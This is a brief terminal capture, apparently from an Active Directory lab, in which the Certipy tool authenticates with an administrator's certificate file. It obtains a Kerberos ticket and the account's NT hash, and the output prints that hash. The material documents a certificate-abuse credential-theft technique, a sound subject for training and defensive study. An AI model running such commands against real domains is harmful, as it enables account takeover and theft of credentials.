 ┌──(venv)─(root㉿kali)-[/home/cyberdome-kali/Certipy/certipy]
└─# certipy auth -pfx cyberdome-admin.pfx  -dc-ip 10.0.0.4
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: cyberdome-admin@cyberdome.lab
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'cyberdome-admin.ccache'
[*] Trying to retrieve NT hash for 'cyberdome-admin'
[*] Got hash for 'cyberdome-admin@cyberdome.lab': aad3b435b51404eeaad3b435b51404ee:36f47b94d62b184857950fbb11f7
af4a